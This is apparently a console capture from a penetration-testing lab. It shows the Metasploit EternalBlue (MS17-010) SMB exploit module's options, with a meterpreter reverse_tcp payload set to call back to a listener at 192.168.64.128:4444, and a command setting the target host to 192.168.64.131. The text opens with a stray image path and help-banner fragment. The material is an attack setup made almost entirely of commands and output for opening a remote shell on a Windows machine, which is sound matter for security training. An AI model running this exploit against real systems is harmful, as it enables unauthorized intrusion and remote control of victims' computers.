 -h, --help    Help banner.
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT          445              yes       The target port (TCP)
SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.64.128   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.64.131